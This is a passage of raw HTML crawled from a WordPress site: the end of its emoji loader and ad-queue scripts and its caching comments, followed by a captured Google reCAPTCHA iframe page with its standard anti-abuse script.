e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.603 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 04:38:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LjqoSZno1O43t7nqGM7_Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770093543993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>